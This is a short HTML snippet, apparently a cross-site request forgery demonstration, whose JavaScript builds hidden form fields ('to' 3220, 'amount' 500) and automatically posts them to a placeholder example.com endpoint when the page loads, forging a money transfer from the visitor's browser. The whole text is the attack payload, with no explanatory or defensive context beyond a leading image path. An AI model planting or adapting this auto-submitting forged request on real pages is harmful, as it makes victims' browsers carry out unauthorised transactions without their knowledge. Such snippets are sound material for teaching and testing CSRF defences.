 <script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type='hidden' name='to' value='3220'>";
fields += "<input type='hidden' name='amount' value='500'>";
var p = document.createElement("form");
p.action = "http://www.example.com/action_post.php";
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(p);
p.submit();
}
window.onload = function() { forge_post(); }
</script>